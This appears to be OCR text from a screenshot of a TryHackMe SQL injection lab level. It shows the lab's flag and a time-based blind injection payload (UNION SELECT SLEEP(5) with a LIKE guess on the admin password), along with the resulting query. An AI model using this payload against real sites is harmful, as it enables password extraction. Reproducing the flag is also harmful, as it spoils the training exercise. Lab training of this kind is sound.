 https://10-10-173-42.reverse-proxy-eu-west-1.tryhackme.com/level4
Update
Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
https://website.thm/analytics?referrer=tryhackme.com referrer=admin123' UNION SE
OK
Request Time: 5.001
https://website.thm/login
Login Form
Username:
admin
Password:
••••
Login
SQL Query
select * from analytics_referrers where
domain='tryhackme.com
referrer=admin123' UNION SELECT
SLEEP(5),2 from users where
username='admin' and password like
'4961%' LIMIT 1